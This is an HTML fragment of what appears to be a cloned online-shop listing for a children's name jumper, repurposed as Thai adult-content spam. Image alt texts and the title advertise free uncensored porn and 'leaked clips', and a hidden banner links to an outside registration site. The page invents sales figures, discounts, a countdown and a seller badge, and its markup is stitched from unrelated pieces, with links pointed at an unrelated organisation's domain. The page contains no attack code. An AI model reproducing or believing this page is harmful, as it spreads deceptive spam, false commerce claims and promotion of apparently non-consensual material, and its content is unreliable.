loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="4"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="5" data-image-id="6285298756" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="name yarn jumper for kids"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="5"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="6" data-image-id="6430051759" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 6"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="6"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="7" data-image-id="7056312285" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 7"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="7"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="8" data-image-id="6332997945" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 8"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="8"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="9" data-image-id="6722497805" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 9"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="9"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="10" data-image-id="6356157787" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 10"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="10"
/>
</li>
</ul>
<button data-carousel-nav-button
data-direction="prev"
class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-shadow-elevation-3 wt-ml-xs-2"
aria-label="Previous image"
>
<span class="etsy-icon wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
</button>
<button data-carousel-nav-button
data-direction="next"
class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-shadow-elevation-3 wt-mr-xs-2"
aria-label="Next image"
>
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
</button>
</div>
 
<div>
<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
data-thumbnail-scroll-up>
 
</div>
 
<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
data-thumbnail-scroll-down>
 
</div>
 
<div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
wt-position-left scroll-container-no-scrollbar"
data-thumbnail-scroll-container>
<ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
<li data-carousel-pagination-item="" data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2 is-active" tabindex="0">
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 1" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 1 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-carousel-thumbnail-video
data-index="1"
data-image-id="listing-video-1"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<div class="wt-position-relative wt-height-full">
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" data-carousel-thumbnail-image="" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-should-fade-in-on-load="true" alt="Product video" />
<div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
</div>
</div>
</li>
 
<li data-carousel-pagination-item
data-index="2"
data-image-id="6354031418"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 2" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 2 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="3"
data-image-id="6402117407"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 3" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 3 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="4"
data-image-id="6354386589"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 4" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 4 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="5"
data-image-id="6285298756"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 5 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="6"
data-image-id="6430051759"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 6" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 6 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="7"
data-image-id="7056312285"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 7" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 7 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="8"
data-image-id="6332997945"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 8" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 8 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="9"
data-image-id="6722497805"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 9" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 9 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="10"
data-image-id="6356157787"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 10" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 10 of 10" data-should-fade-in-on-load="true" />
</li>
 
</ul>
</div>
</div>
 

</div>
</div>
 
<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
<a class="wt-text-link wt-text-link-underline" href="https://ttba.or.th/">
<span class="wt-icon wt-iconsmaller-xs wt-nudge-r-4"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></path></svg></span>Report this item to คลิปหลุด
</a>
</div>

</div>
</div>
 
<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
<div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
<div class="wt-mb-xs-1 wt-mt-xs-1">
<div data-appears-component-name="คลิปหลุด-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"คลิปหลุด\Modules\ListingPage\UrgencySignal\RecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"THB","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformคลิปหลุดApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
 
>สินค้าขายดี! ขายได้ 216,000 ชิ้นภายในเวลาเพียง 14 ชั่วโมง.</p>
</div>
</div>
<div class="wt-display-flex-xs wt-align-items-center">
<div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
 data-selector="price-only"
 data-buy-box-region="price"
>
<p class="wt-text-title-larger wt-mr-xs-1
wt-text-slime
"
>
<span class="wt-screen-reader-only">Harga:</span>
฿50.
</p>
<p class="wt-text-caption wt-sem-text-secondary">
<span class="wt-screen-reader-only">Normal:</span>
<span class="wt-text-strikethrough">
฿500+
</span>
</p>

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
 
</div>
</div>
<div class="wt-ml-xs-2">
<span data-clg-id="WtBadge" class="wt-badge wt-badgestatusValue">
<strong>90% off</strong>
 
</span>
</div>
</div>
<div class="wt-mb-xs-1">
<div id="sale-ending-soon-countdown">
<p class="wt-text-title-01 wt-sem-text-monetary-value"
data-24-hour-sale-wrapper>
กิจกรรมจะสิ้นสุดลงในไม่ช้า <span class='listing-24-sale-countdown' data-end-date=1757519999>3 x 24 ชั่วโมง !!! </span>
</p>
</div>

</div>

<div data-buy-box-region="vat_messaging">
<div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
เป็นไปตามข้อกำหนดและเงื่อนไข
</div>
</div>


<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1 data-buy-box-listing-title="true"
tabindex="0"
class="wt-line-height-tight wt-break-word wt-text-body"
>
xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.
</h1>
                                        <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                            <p class="purchase-form__us-dollars-notice"><i></i>
                                           <a rel="nofollow noopener" href="https://entahnaikatotidak.pages.dev/entah.html">
                                            <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKJlBwDs6wT4GDjUea_eoOwhZKLevAyLJeGi6etOckve2qKAQBaC1DE3L1N4f54qXTW8pq4ZsHcmc8WYpZEb0RxHAAlp8Sf-cCXNheUeutTUKzKBX9-d9qwF44x_Ul7ss5rjRKgMClpFITMxbQBq57irqsA26m_VdK35vvKtdVB0WIWdzXPusAxQug04Y/s300/picgifs-angell-9811561.gif" width="100%" height="auto" alt="Daftar Sekarang">
                                             </a>
                                            </p>
                                        </div>
 
 
</div>
<div class="wt-mb-xs-3">
<div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
<div class="wt-display-inline-flex-xs wt-align-items-center

">
<span class="wt-text-title-small">
<a href="https://ttba.or.th/" class="wt-text-link-no-underline wt-sem-text-primary">
คลิปหลุด
</a>
</span>
&nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__triggerunderline" aria-label="Star Seller" aria-describedby="star-seller-popover">
<span class="wt-icon wt-iconsmaller-xs wt-iconcore wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</button>
<div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
<p class="wt-mb-xs-1 wt-text-title-01">
Star Seller
</p>
<p class="wt-text-caption">
Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</p>
</div>
</div>
</div>
<div class="wt-ml-xs-1">
<div class="wt-text-link-no-underline review-stars-text-decoration-none">
<a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="4.8554" />
<input type="hidden" name="rating" value="4.8554" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>
 
<span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="0"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="1"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="2"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="3"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="4"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
</span>
</span></a>
</div>
</div>

</div>
</div>
<div class="wt-mb-xs-6 wt-mb-lg-0">
<div data-buy-box>
<div class="wt-mb-xs-3">


<div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
<div
class="wt-validation wt-mb-xs-2"
data-selector="listing-page-variation"
data-variation-number="0"
>
<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
<label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-labelsmall" id="label-variation-selector-0">
<span data-label>
Color
</span>
 


</label>

</div>
 
<div class="wt-select">
<select
id="variation-selector-0"
class="wt-select__element "
data-variation-number="0"
aria-labelledby="label-variation-selector-0"
>
<option
value=""

selected 


>
Select an option
</option><option
value="5402702107"




>
Sky Blue (Rp 385,057 - Rp 494,253)
</option><option
value="5547581393"




>
Baby Pink (Rp 385,057 - Rp 494,253)
</option><option
value="5566506200"




>
Apple Green (Rp 385,057 - Rp 494,253)
</option><option
value="5379165717"




>
Greyish Blue (Rp 327,586 - Rp 436,782)
</option><option
value="5399428470"




>
Lilac (Rp 327,586 - Rp 436,782)
</option><option
value="5399428472"




>
Light Green (Rp 327,586 - Rp 436,782)
</option><option
value="5379165725"




>
White (Rp 327,586 - Rp 436,782)
</option><option
value="5379165733"




>
Burgundy (Rp 327,586 - Rp 436,782)
</option><option
value="5399428498"




>
Light Pink (Rp 327,586 - Rp 436,782)
</option><option
value="5379165747"




>
Rose Pink (Rp 327,586 - Rp 436,782)
</option><option
value="5379165753"




>
Beige (Rp 327,586 - Rp 436,782)
</option><option
value="5399428530"




>
Golden Brown (Rp 327,586 - Rp 436,782)
</option><option
value="5399428546"




>
Apricot (Rp 327,586 - Rp 436,782)
</option><option
value="5379165785"




>
Brown (Rp 327,586 - Rp 436,782)
</option><option
value="5399428566"




>
Navy Blue (Rp 258,621 - Rp 436,782)
</option><option
value="5399428574"




>
Burnt Orange (Rp 327,586 - Rp 436,782)
</option><option
value="5399428582"




>
Snow White Sparkle (Rp 327,586 - Rp 436,782)
</option>
</select>
</div>
<div id="error-variation-selector-0" class="wt-validation__message wt-validation__messageis-hidden">
<span class="wt-icon wt-iconsmaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
<p class="wt-text-body-small wt-display-inline">
Please select an option
</p>
</div>
</div><div
class="wt-validation wt-mb-xs-2"
data-selector="listing-page-variation"
data-variation-number="1"
>
<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
<label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-labelsmall" id="label-variation-selector-1">
<span data-label>
Size Add on
</span>
 


</label>

</div>
 
<div class="wt-select">
<select
id="variation-selector-1"
class="wt-select__element "
data-variation-number="1"
aria-labelledby="label-variation-selector-1"
>
<option
value=""

selected 


>
Select an option
</option><option
value="5379165675"




>
1-3Mâˆ£Name Only (Rp 258,621 - Rp 385,057)
</option><option
value="5379165679"




>
1-3Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5399428414"




>
3-6Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5399428416"




>
3-6Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5379165681"




>
3-6Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
value="5399428422"




>
6-9Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5399428426"




>
6-9Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5379165683"




>
6-9Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
value="5399428430"




>
9-12Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5379165687"




>
9-12Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5379165693"




>
9-12Mâˆ£Name+2Element (Rp 379,310 - Rp 494,253)
</option><option
value="5399428440"




>
12-18Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5379165697"




>
12-18Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5379165701"




>
12-18Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
value="5379165703"




>
18-24Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5399428448"




>
18-24Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5399428452"




>
18-24Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
value="5379165707"




>
2-3Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5399428456"




>
2-3Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5399428458"




>
3-4Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5379165713"




>
3-4Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5379165715"




>
4-5Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5399428462"




>
4-5Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option>
</select>
</div>
<div id="error-variation-selector-1" class="wt-validation__message wt-validation__messageis-hidden">
<span class="wt-icon wt-iconsmaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
<p class="wt-text-body-small wt-display-inline">
Please select an option
</p>
</div>
</div>
</div>
</div>
<div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
<div class="wt-content-toggle">
